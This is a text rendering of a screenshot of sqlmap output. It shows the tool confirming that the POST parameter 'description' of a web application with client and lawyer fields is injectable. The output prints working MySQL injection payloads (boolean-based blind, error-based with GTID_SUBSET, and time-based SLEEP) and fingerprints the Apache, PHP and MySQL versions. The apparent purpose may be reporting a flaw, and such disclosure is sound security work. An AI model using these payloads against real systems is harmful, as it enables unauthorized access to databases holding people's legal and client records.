 C:\Windows\system32\cmd.e:
[01:04:51] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[01:05:08] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[01:05:24] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[01:05:41] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[01:05:58] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[01:06:14] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[01:06:31] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[01:06:48] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'description' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 766 HTTP(s) requests:
---
Parameter: description (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: date=1&description=1' RLIKE (SELECT (CASE WHEN (5886=5886) THEN 1 ELSE 0x28 END)) AND 'vuWD'='vuWD&client_i
d=1&lawyer_id=1

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: date=1&description=1' AND GTID_SUBSET(CONCAT(0x71626a6b71,(SELECT (ELT(5178=5178,1))),0x716b766271),5178) A
ND 'NkHj'='NkHj&client_id=1&lawyer_id=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: date=1&description=1' AND (SELECT 8582 FROM (SELECT(SLEEP(5)))GDWq) AND 'Acod'='Acod&client_id=1&lawyer_id=
1
---
[01:07:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6